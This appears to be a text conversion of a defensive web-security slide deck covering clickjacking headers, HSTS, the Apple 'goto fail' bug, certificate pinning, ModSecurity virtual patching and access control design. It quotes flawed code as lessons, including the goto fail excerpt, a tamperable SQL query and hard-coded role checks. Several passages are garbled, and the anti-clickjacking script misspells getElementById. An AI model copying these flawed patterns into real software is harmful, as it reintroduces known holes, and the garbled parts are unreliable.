



### X-Frame-Options HTTP Response Header

**// to prevent all framing of this content response.addHeader( "X-FRAME-OPTIONS", "DENY" );** 

**// to allow framing of this content only by this site response.addHeader( "X-FRAME-OPTIONS", "SAMEORIGIN" );**

**// to allow framing from a specific domain response.addHeader( "X-FRAME-OPTIONS", "ALLOW-FROM X" );**

# Legacy Browser Clickjacking Defense

```
<style id="antiCJ">body{display:none
!important;}</style>
<script type="text/javascript"> 
if (self === top) {
    var antiClickjack = 
document.getElementByID("antiCJ");
    antiClickjack.parentNode.removeChild(antiClickjack)
} else {
    top.location = self.location;
}
</script>
```
# Risks of Insecure Communication

- High likelihood of attack
- Open wifi, munipical wifi, malicious ISP
- Easy to exploit
- High impact to user
- Clandestine monitoring of population
- Injection of incorrect/malicious content
- No protection from any defensive systems
- Design flaw in application

# Ex 1: Insecure Session Management

- Secure login over HTTPS
- Password submitted encrypted
- Immediate redirect to HTTP
- Session ID sent cleartext <-- vulnerability point



# Ex 2: Insecure Redirects

- User requests HTTP page, response redirects HTTPS
- 302 Response is HTTP <-- Vulnerability Point



# HTTP Strict Transport Security (HSTS)

- Browser prevents HTTP requests to HSTS site
- Any request to site is "upgraded" to HTTPS
- No clear text HTTP traffic ever sent to HSTS site
- Browser assumes HTTPS for HSTS sites





### HSTS – Strict Transport Security

HSTS (Strict Transport Security) [http://www.youtube.com/watch?v=zEV3HOuM\\_Vw](http://www.youtube.com/watch?v=zEV3HOuM_Vw) *Strict-Transport-Security: max-age=31536000*

- Forces browser to only make HTTPS connection to server
- Must be initially delivered over a HTTPS connection
- You can request that Chromium preloads your websites HSTS headers by default
- Tweet your domain to @agl\_to be automatically added to the default Chrome HSTS list!
- <http://dev.chromium.org/sts>

# HSTS In Code

- Response Header added by application
- Browser receives and remembers settings for domain
- HSTS flag not easily cleared by user

# load module (example using [RHEL]) LoadModule headers module modules/mod headers.so

```
\text{VirtualHost } 10.0.0.1:443
```
# Use HTTP Strict Transport Security to force client to use secure connections only Header always set Strict-Transport-Security "max-age=31536000; includeSubDomains" </VirtualHost>

http://en.wikipedia.org/wiki/HTTP\_Strict\_Transport\_Security#Implementation
## Benefits of HSTS

- HTTP Strict Transport Security (HSTS)
- Opt-in security control
- Website instructs compatible browser to enable STS for site
- HSTS Forces (for enabled site):
- All communication over HTTPS
- No insecure HTTP requests sent from browser
- No option for user to override untrusted certificates

## Protecting Outdated Users

- HSTS supported in current browsers (Firefox, Chrome)
- No impact to old / unsupported browsers  $-$  just no protection
- Older browsers all support SECURE Cookie Flag
- SECURE cookie flag
- Instructs browser to only send cookie over HTTPS
- Much less (and different) protection than HSTS, but good defense in depth control

# Apple goto fail SSL bug

- Major iOS/OSX SSL implementation bug
- http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2014-1266
- "...does not check the signature in a TLS Server Key Exchange message...."
- "...allows man-in-the-middle attackers to spoof SSL servers by (1) using an arbitrary private key for the signing step or (2) omitting the signing step."

# goto fail Apple SSL bug

**static OSStatus**

```
SSLVerifySignedServerKeyExchange(SSLContext *ctx, bool isRsa, SSLBuffer signedParams,
                                  uint8_t *signature, UInt16 signatureLen)
```

```
OSStatus err;
```

```
...
```
*...*

```
if ((err = SSLHashSHA1.update(&hashCtx, &serverRandom)) != 0)
         goto fail;
if ((err = SSLHashSHA1.update(&hashCtx, &signedParams)) != 0)
         goto fail;
```

```
goto fail;
```

```
if ((err = SSLHashSHA1.final(&hashCtx, &hashOut)) != 0)
          goto fail;
```
**fail:**

**}**

**{**

```
SSLFreeBuffer(&signedHashes);
SSLFreeBuffer(&hashCtx);
return err;
```
### Fixing the CA (Certificate Authority) System

Certificate Pinning [https://www.owasp.org/index.php/Pinning\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Pinning_Cheat_Sheet)

Browser Certificate Pruning Etsy/Zane Lackey

Certificate Creation Transparency <http://certificate-transparency.org>

HSTS (Strict Transport Security) [http://www.youtube.com/watch?v=zEV3HOuM\\_Vw](http://www.youtube.com/watch?v=zEV3HOuM_Vw) Strict-Transport-Security: max-age=31536000

### Certificate Pinning



#### **What is Pinning**

- Pinning is a key continuity scheme
- Detect when an imposter with a fake but CA validated certificate attempts to act like the real server

#### **2 Types of pinning**

1) Carry around a copy of the server's public key;

- Great if you are distributing a dedicated client-server application since you know the server's certificate or public key in advance
- Note of the server's public key on first use
- 2) Trust-on-First-Use, Tofu pinning
- Useful when no *a priori* knowledge exists, such as SSH or a Browser
- [https://www.owasp.org/index.php/Pinning\\_Cheat\\_Sheet](https://www.owasp.org/index.php/Pinning_Cheat_Sheet)

### Browser-Based TOFU Pinning

Browser-Based TOFU Pinning

• Trust on First Use

HTTP Public Key Pinning IETF Draft

• http://tools.ietf.org/html/draft-ietf-websec-key-pinning-11

Freezes the certificate in the browser by pushing a fingerprint of the certificate chain to the browser.

```
Example:
   Public-Key-Pins: pin-
   sha1="4n972HfV354KP560yw4uqe/baXc=";
   pin-sha1="qvTGHdzF6KLavt4PO0gs2a6pQ00=";
   pin-
   sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ=";
   max-age=10000; includeSubDomains
```
### SSL Resources

- OWASP TLS Protection Cheat Sheet
- https://www.owasp.org/index.php/Transport\_Layer\_Protection\_Cheat\_Sh eet
- https://www.owasp.org/index.php/Pinning\_Cheat\_Sheet



#### sniffers have been installed to access unencrypted sensitive data sent on the internal network Rule - Do Not Provide Non-TLS Pages for Secure Content

All pages which are available over TLS must not be available over a non-TLS connection. A user may inadvertently bookmark or manually type a URL to a HTTI http://example.com/myaccount (b) within the authenticated portion of the application. If this request is processed by the application then the response, and any s. would be returned to the user over the clear text HTTP.

to the internal network is "restricted to employees". Numerous recent data compromises have shown that the internal network can be breached by attackers. In

# Virtual Patching

*"A security policy enforcement layer which prevents the exploitation of a known vulnerability"*

## Virtual Patching

### **Rationale for Usage** –No Source Code Access –No Access to Developers –High Cost/Time to Fix

### **Benefit**

- –Reduce Time-to-Fix
- –Reduce Attack Surface

# Strategic Remediation

- Ownership is *Builders*
- Focus on web application root causes of vulnerabilities and creation of controls **in code**
- Ideas during design and initial coding phase of SDLC
- This takes serious **time, expertise and planning**

# Tactical Remediation

- Ownership is Defenders
- Focus on web applications that are **already in production** and exposed to attacks
- Examples include using a Web Application Firewall (WAF) such as ModSecurity
- Aim to **minimize the Time-to-Fix exposures**

### OWASP ModSecurity Core Rule Set

Home Download **Bug Tracker** Demo Contributors and Users Project Sponsors **Installation Related Projects** Release History Boadman

Documentation Presentations and Whitepapers

#### **Essential Plug-n-Play Protection from Web Application Attacks**

ModSecurity™ is a web application firewall engine that provides very little protection on its own. In order to become useful, ModSecurity™ must be configured with rules. In order to enable users to take full advantage of ModSecurity™ out of the box, the OWASP Defender Community nas developed and maintains a free set of application protection rules called the OWASP ModSecurity Core Rule Set (CRS). Unlike intrusion detection and prevention systems, which rely on signatures specific to known vulnerabilities, the CRS provides *generic protection* from unknown vulnerabilities often found in web applications.

**Donate** funds to OWASP earmarked for ModSecurity Core Rule Set Project.

#### **Core Rules Content**

In order to provide generic web applications protection, the Core Rules use the following techniques

- . HTTP Protection detecting violations of the HTTP protocol and a locally defined usage policy.
- . Real-time Blacklist Lookups utilizes 3rd Party IP Reputation
- . Web-based Malware Detection identifies malicious web content by check against the Google Safe Browsing API.
- . HTTP Denial of Service Protections defense against HTTP Flooding and Slow HTTP DoS Attacks
- . Common Web Attacks Protection detecting common web application security attack
- . Automation Detection Detecting bots, crawlers, scanners and other surface malicious activity.
- . Integration with AV Scanning for File Uploads detects malicious files uploaded through the web application.
- . Tracking Sensitive Data Tracks Credit Card usage and blocks leakages
- . Trojan Protection Detecting access to Trojans horses.
- · Identification of Application Defects alerts on application misconfigurations.
- Error Detection and Hiding Disguising error messages sent by the server

#### Let's talk here Want to help? **Related resources ModSecurity Communities OWASP Resources CRS Development** Further development of ModSecurity and the Core Rule Set • [OWASP Securing WebGoat using ModSecurity Project [列] The CBS project is always on the lookout for volunteers who occurs through mailing list discussions and occasional • [OWASP AppSensor Project [4] occurs infogen manning ist discussions and occasional • [OWASP Blacklist Regex Repository fol] areas: more information, please contact us @. • Documentation of the CRS • CRS mailing list (this is the main list) • New Detection Methods • ModSecurity mailing list &



• Updates to existing rules





# Web App Access Control Design

### Access Control Anti-Patterns

- Hard-coded role checks in application code
- Lack of centralized access control logic
- Untrusted data driving access control decisions
- Access control that is "open by default"
- Lack of addressing horizontal access control in a standardized way (if at all)
- Access control logic that needs to be manually added to every endpoint in code
- Access Control that is "sticky" per session
- Access Control that requires per-user policy

### What is Access Control?

- Authorization is the process where a system determines if a specific user has access to a resource
- **Permission**: Represents app behavior only
- **Entitlement**: What a user is actually allowed to do
- **Principle/User**: Who/what you are entitling
- **Implicit Role:** Named permission, user associated
- if (user.isRole("Manager"));
- **Explicit Role:** Named permission, resource associated
- if (user.isAuthorized("report:view:3324");

### Attacks on Access Control

- Vertical Access Control Attacks
- A standard user accessing administration functionality
- Horizontal Access Control Attacks
- Same role, but accessing another user's private data
- Business Logic Access Control Attacks
- Abuse of one or more linked activities that collectively realize a business objective

## Access Controls Impact

- Loss of accountability
- Attackers maliciously execute actions as other users
- Attackers maliciously execute higher level actions
- Disclosure of confidential data
- Compromising admin-level accounts often results in access to user's confidential data
- Data tampering
- Privilege levels do not distinguish users who can only view data and users permitted to modify data

## Hard-Coded Roles

void editProfile(User u, EditUser eu) {

if (u.isManager()) {

editUser(eu)

}

}

• How do you change the policy of this code?

### Hard-Coded Roles

if ((user.isManager() || user.isAdministrator() | user.isEditor()) && user.id() != 1132)) {

//execute action

}

# Hard-Coded Roles

- Makes "proving" the policy of an application difficult for audit or Q/A purposes
- Any time access control policy needs to change, new code need to be pushed
- RBAC is often not granular enough
- Fragile, easy to make mistakes

## Order- Specific Operations

- Imagine the following parameters
- http://example.com/buy?action=chooseDataPackage
- http://example.com/buy?action=customizePackage
- http://example.com/buy?action=makePayment
- http://example.com/buy?action=downloadData
- Can an attacker control the sequence?
- Can an attacker abuse this with concurrency?

### Rarely Depend on Untrusted Data

- Never trust request data for access control decisions
- Never make access control decisions in JavaScript
- Never make authorization decisions **based solely on:**  hidden fields cookie values form parameters URL parameters anything else from the request
- Never depend on the order of values sent from the client

### Best Practice: Centralized AuthZ

- Define a centralized access controller
- ACLService.isAuthorized(PERMISSION\_CONSTANT)
- ACLService.assertAuthorized(PERMISSION\_CONSTANT)
- Access control decisions go through these simple API's
- Centralized logic to drive policy behavior and persistence
- May contain data-driven access control policy information

### Best Practice: Code to the Activity

if (AC.hasAccess("article:edit:12")) { //execute activity

}

- Code it once, never needs to change again
- Implies policy is centralized in some way
- Implies policy is persisted in some way
- Requires more design/work up front to get right

### Using a Centralized Access Controller

In Presentation Layer

{

}

- if (isAuthorized(Permission.VIEW\_LOG\_PANEL))
	- <h2>Here are the logs</h2>  $\langle\text{m}^2=0\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\rangle$  =  $\langle\text{m}^2\r$

# Using a Centralized Access Controller

In Controller

}

try (assertAuthorized(Permission.DELETE USER)) {

deleteUser(); } catch (Exception e) { //SOUND THE ALARM

## SQL Integrated Access Control

#### Example Feature

http://mail.example.com/viewMessage?msgid=2356342

#### This SQL would be vulnerable to tampering select  $*$  from messages where messageid = 2356342

Ensure the owner is referenced in the query! select \* from messages where messageid = 2356342 AND messages.message\_owner = <userid\_from\_session>

### Data Contextual Access Control

Data Contextual / Horizontal Access Control API examples: ACLService.isAuthorized("car:view:321") ACLService.assertAuthorized("car:edit:321")

#### Long form:

Is Authorized(user, Perm.EDIT CAR, Car.class, 14)

Check if the user has the right role in the context of a specific object Protecting data a the lowest level!



Apache SHIRO <http://shiro.apache.org/>

- Apache Shiro is a powerful and easy to use Java security framework.
- Offers developers an intuitive yet comprehensive solution to **authentication, authorization**, cryptography, and session management.
- Built on sound interface-driven design and OO principles.
- Enables custom behavior.
- Sensible and secure defaults for everything.



#### **Solving Real World Access Control Problems with the Apache Shiro**

The Problem

Web Application needs secure access control mechanism

#### The Solution

```
if ( currentUser.isPermitted( "lightsaber:wield" ) ) {
     log.info("You may use a lightsaber ring. Use it wisely.");
} else {
     log.info("Sorry, lightsaber rings are for schwartz masters only.");
}
```


#### **Solving Real World Access Control Problems with the Apache Shiro**

The Problem

Web Application needs to secure access to a specific object

#### The Solution

```
if ( currentUser.isPermitted( "winnebago:drive:" + win_id ) ) {
     log.info("You are permitted to 'drive' the 'winnebago' with license plate (id) 
'eagle5'. Here are the keys - have fun!");
} else {
